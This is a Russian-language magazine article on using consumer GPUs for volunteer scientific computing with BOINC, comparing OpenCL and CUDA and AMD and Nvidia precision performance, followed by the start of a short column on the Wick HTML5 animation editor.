

OpenCL в целом развивается очень непредсказуемо, как и любой открытый стандарт с массой участников и противоречивыми интересами. Однако открытый код позволяет использовать его кому угодно и с аппаратной платформой разных производителей.

Технология CUDA поддерживается только самой Nvidia, но на очень высоком уровне. Все функции в ней стандартизированы в рамках набора CUDA Compute Capability. Всегда точно известно, какие ГП поддерживают выбранную версию CUDA CC, да и свежие версии выходят регулярно.

Если сертифицированный драйвер поддерживает CUDA CC указанной версии, то все заявленные функции в нем будут реализованы. По CUDA полно качественной литературы, есть удобные SDK, программы обучения и целые образовательные порталы. Это платформозависимое, но более тщательно продуманное и предсказуемое в использовании решение.

Вероятно, поэтому на рынке НРС сейчас безраздельно доминирует Nvidia. В июньском списке ТОР 500 уже 74 суперкомпьютера используют ускорители Nvidia и только один (Adtech ESC4000) — ускорители AMD.

При этом OpenCL часто оказывается предпочтительнее для волонтерских проектов распределенных вычислений, поскольку они работают в гетерогенной среде, а число участников важнее качества кода. У исследовательских коллективов нет средств, чтобы оплачивать труд профессиональных программистов и экспертов в области НРС. У любителей же обычно недостаточно квалификации, чтобы написать чистый и эффективный код, учитывающий архитектурные особенности разных ГП.

Использование API OpenCL позволяет привлечь к проекту владельцев компьютеров с видеокартами разных поколений на чипах как AMD, так и Nvidia. Цена такой массовости - низкая степень оптимизации кода и потеря скорости вычислений на каждом узле. Особенно заметна она на Nvidia GPU, больше оптимизированных для фирменной технологии CUDA.

Поэтому среди кранчеров есть стойкое заблуждение, что видеокарты с AMD GPU быстрее в расчетах. Нет, не быстрее. Просто в заданиях с оптимизацией для OpenCL они играют на своем поле. Nvidia GPU лучше раскрывают себя в проектах с оптимизацией для CUDA, в которых поклонники AMD вообще не могут принять участие.

В последнее время Intel тоже развивается в сторону GPGPU. Начиная с архитектуры Ivy Bridge, интегрированное в ЦП видеоядро Intel HD Graphics 2500 и новее поддерживает API OpenCL. В 2013 году Intel представила свой первый специализированный ускоритель для сегмента HPC - Хеоп Phi. Сейчас это целая серия профессиональных ускорителей, на смену которой грядет новый Intel Lake Crest.

Как и современные видеокарты, Xeon Phi и Lake Crest могут работать только в качестве сопроцессора, ускоряя отдельные (векторные) операции. Однако в отличие от ГП они имеют свою Linux-подобную микроОС. Существует образовательная инициатива Colfax's remote access, в рамках которой возможности Xeon Phi предлагается изучать на практике удаленно.

#### ПЛАВАЮЩИЕ ЗАПЯТЫЕ

В научных расчетах множество операций производится с приблизительными величинами. Например, с иррациональными числами (пи, экспонента), точность которых можно указать только до определенного знака после запятой. Эта точность зависит от того, сколько битов кодирует число. В зависимости от этого выделяют расчеты одинарной точности (32 бита, float point 32, FP32), двойной точности (FP64) и половинной точности (FP16).

Как в процессоре, так и в графическом чипе выполняет эти расчеты модуль FPU (floating point unit), в котором могут быть отдельные блоки для более быстрой обработки вычислений определенного типа. Обычно основной блок FPU делают разрядностью FP32, а дополнительные домены -FP16 и FP64. Это ускоряет отдельные операции, но снижает усредненную производительность.

Лучше всего современные видеокарты выполняют вычисления с плавающей запятой одинарной точности (FP32). Они соответствуют основной массе практических задач и считаются с GPU-ускорением в разы быстрее (и гораздо энергоэффективнее), чем на самом мощном процессоре.

Высокая точность вычислений требуется не всегда. У новых видеокарт хорошо обстоят дела с вычислениями половинной точности - FP16. Они востребованы в работе нейросетей и алгоритмах глубокого машинного обучения.

Сложнее всего видеокартам даются вычисления FP64. В играх они почти не нужны, в виртуальной реальности востребованы мало, а вот в отдельных научных проектах без них никуда. Поэтому подходы у AMD и Nvidia здесь разделились. Более того, они изменились со временем, а многие продолжают руководствоваться устаревшими критериями выбора.

#### ПОДХОД АМD

С момента появления архитектуры VLIW, а позже - GCN AMD выпускала топовые видеокарты с хорошей поддержкой FP64, но полностью убирала ее в карточках бюджетного и даже среднего уровня. Например, в то время у меня была Radeon HD 6850, которая не имела поддержки FP64 и не могла участвовать в проекте MilkyWay@Home, где требовалась двойная точность. Сейчас Radeon R9 270X обрабатывает одно задание проекта в среднем за 407 с, а GTX 1070 — за 167 с.



Быстрее с ними справляются чипы AMD Tahiti (как в Radeon R9 280X), оптимизированные для вычислений двойной точности. У них скорость обработки операций FP64 составляет 1/4 скорости FP32. Однако их не назовешь энергоэффективными в других типах расчетов. Все-таки это 28 нм, 250 Вт и множество компромиссов.

У нового флагмана AMD Radeon RX 580 производительность FP64 составляет уже 1/16 от FP32.

Очень часто новый чип AMD оказывается слегка модифицированным (или просто перемаркированным) старым, а ГП разных поколений относятся к одной архитектуре. Например, Radeon HD 7790, R9 290, R9 390 - это все представители семейства Sea Islands с архитектурой GCN второй версии.

С другой стороны, в одной линейке может быть смешение разных архитектур. Для примера рассмотрим серию Radeon Rx 400:



Ну а серия Radeon RX 5xx - это косметическое улучшение предыдущей.

#### ПОДХОД NVIDIA

Nvidia обеспечивает нативную поддержку FP64 почти во всех карточках, кроме самых бюджетных, но реально крутая она только в некоторых флагманах и специализированных решениях вроде Titan, Quadro и Tesla.

Типичное соотношение FP64/FP32 у игровых видеокарт AMD составля-

ет 1:8 - 1:16. У карточек Nvidia - 1:16 - 1:32 (то есть такое же или хуже). Однако у профессиональных ускорителей Nvidia это соотношение составляет 1:2 - 1:4. Лучше, чем 1:2, оно не может быть даже теоретически (хотя бы потому, что FP64 вдвое длиннее FP32).

Тот же ускоритель Titan можно программно переключать между режимами 1:24 и 1:3. Некоторые об этом не знают и пишут, что «флагманы AMD уделывают Титан». Нет, это просто очень разные ГП, с которыми надо научиться работать эффективно.

#### **ПРОЦЕССОРОЗАВИСИМОСТЬ**

зависимости производительности видеокарты от Эффект процессора хорошо известен геймерам. Часто говорят, что определенный процессор «не раскроет» возможности видеокарты в играх. С научными вычислениями дело обстоит подобным образом, но есть своя специфика.

В частности, большой объем видеопамяти в академических исследованиях не требуется. Я принимал участие в 13 проектах BOINC, в каждом из которых были задания разных типов. Ни одно из них не загружало видеопамяти больше, чем на полтора гигабайта. У GTX 1070 iChill X4 восемь гигабайт VRAM, но BOINC у любой видеокарты использует не более четырех гигов. Ему просто не надо больше. Поэтому даже при близкой к 100% загрузке научными расчетами современные видеокарты успевают без задержек выполнять простые пользовательские задачи.

В реальных расчетах всегда преобладает какой-то один тип вычислений. Поэтому доля операций, выполняемых на ГП, может сильно отличаться. Если большая часть кода легко распараллеливается, то она выполняется на ГП, а его загрузка всегда близка к ста процентам. Тогда процессор слабо влияет на общий результат.

Если алгоритм допускает ограниченную параллельную обработку, то видеокарта будет ждать, пока ЦП сделает свою часть работы и сформирует для нее новую серию заданий. В каждый момент времени часть исполнительных блоков ГП будет простаивать, и уровень загрузки видеокарты снизится. Со слабым процессором он всегда будет далеким от 100%.

Из-за летней жары мы вручную установили через Inno3D TuneIT температурный предел ГП на 70 °С вместо заданных по умолчанию 83 °С. Как показала практика, это минимально сказалось на скорости расчетов. Все равно видеокарту больше тормозил процессор Core i7-4770K.



В Nvidia тестировали свои ускорители в паре с Core i7-5960X Extreme Edition. Все современные Kaby Lake сильно уступают ему, но даже скорости 5960X не хватило, чтобы сполна раскрыть мощь «Титанов», «Теслы» и топовых «Джифорсов». Проблема в том, что общее число ядер ЦП играет роль только в конфигурациях с несколькими видеокартами, а для одной нужна максимальная производительность одного ядра.

Производительность процессоров в расчете на одно ядро часто отличается меньше, чем их цена. Между Core i5-6600 и Intel Core i7-6700 эта разница составляет 3,6% по тестам Intel Linpack x64, в которых выполняется решение системы из 10 тысяч уравнений.

Процессор Соге i5-6600 показывает практически такой же результат (52,75 Гфлоп/с), как и более дорогие Intel Xeon E3-1245 V5 (52,59 Гфлоп/с) и Core i7-6700 (53,96 Гфлоп/с). В новых семействах Kaby Lake и Coffee Lake ситуация полностью аналогичная.

Поэтому для научных вычислений нет смысла переплачивать за многоядерность процессора. Разве что ты одновременно с GPU-оптимизированбудешь активно ВЫПОЛНЯТЬ И ЧИСТО заданиями НЫМИ процессорные, не использующие видеокарту. Однако проекты с поддержкой OpenCL и CUDA в целом гораздо результативнее.

Также Nvidia отмечает, что при использовании ускорителей на серверах с двухсокетными материнками производительность получается ниже, чем с более дешевыми односокетными.



Мне всегда было интересно узнать, какая конфигурация будет самой энергоэффективной для научных расчетов. В текущем рейтинге Green500 лучшие показатели демонстрируют японские кластеры с ускорителями Nvidia P100 Tesla. В них используется один из самых высокотехнологичных чипов в мире — GP100 архитектуры Pascal, содержащий более 15 миллиардов транзисторов и 3584 CUDA-ядра.

Полный аналог «Теслы» для рабочих станций — профессиональная видеокарта Quadro GP100. Она обеспечивает производительность 10,6 Тфлоп/с FP32. Понятно, что дома ни «Теслу», ни «Квадро» не поставишь. Из массовых решений ближайшие аналоги этих профессиональных ускорителей - игровые видеокарты GTX 1080Ti, 1080 и 1070. Первая выпускается на чипе GP102, а две другие — на GP104.

Интерес к GTX 1070 обусловлен тем, что она совершенно не требовательна к блоку питания и габаритам корпуса, обладая всеми технологическими преимуществами флагманских решений. Это просто пропорциональное уменьшение числа CUDA-ядер без урезания шины памяти и других компромиссов. Как видно из блок-схемы, GTX 1080 и GTX 1070 построены на одном чипе GP104. Просто у GTX 1070 на один кластер GPG меньше.



Почему же тогда решения на базе GP100 стоят почти полмиллиона рублей, в то время как карты на GP102 и GP104 в разы дешевле при невысокой разнице в производительности FP32?

Это плата за универсальное решение и отграничение НРС-сегмента от массового. CUDA-ядра в GP100 переключаются между разными типами вычислений без потерь в скорости. Они могут выполнять за один такт одну инструкцию FP64, либо две FP32, либо четыре FP16. Таким образом, производительность FP16 равна двукратной от FP32, или 21,2 Тфлоп/с. С двойной точностью все просто великолепно: соотношение FP64/FP32 составляет 1:2 - это лучший показатель в отрасли, и побить этот рекорд невозможно даже теоретически.

У игровых видеокарт нативная скорость вычислений сохраняется только для инструкций FP32. При переключении на половинную точность (FP16) их скорость не возрастает вдвое, как у GP100, а падает в 64 раза. Даже использование двойной точности снизит скорость обработки не так сильно - «всего» в 32 раза.

Это критично для обучения нейронных сетей, систем распознавания лиц и квантовой химии, но практически не затрагивает основную массу расчетов академического характера. Из полутора сотен проектов BOINC мне встретилось только два, требующих поддержки FP64.



Основная масса GPU-оптимизированных заданий используют только вычисления FP32, поэтому считать их на профессиональных картах не имеет смысла. Выгоднее задействовать побольше игровых видеокарт и обеспечить надежность с помощью избыточности.

За счет эффективного автоматического разгона GTX 1070 достигает пиковой теоретической производительности свыше 7,5 Тфлоп/с в операциях FP32. Видеокарты на этом чипе получаются доступным решением для научных расчетов с OpenCL и CUDA-оптимизацией, где требуется стандартная точность вычислений. <sup>TH</sup>



## WWW2.0



Андрей Письменный ▶ Шеф-редактор apismenny@qmail.com



#### WICK - СОВРЕМЕННАЯ ЗАМЕНА РЕДАКТОРУ FLASH НА **НТМL5 И ДЛЯ НТМL5**

Flash стремительно уходит в прошлое, а заменить его должны новые веб-стандарты. Что до самого редактора, то ему настоящей замены пока что нет. Разработчик инструмента под названием Wick решил собственноручно исправить эту ситуацию и создал нечто, очень напоминающее Flash, но в духе нашего времени. Wick бесплатен и работает в браузере, а на выходе он создает HTML и JavaScript.

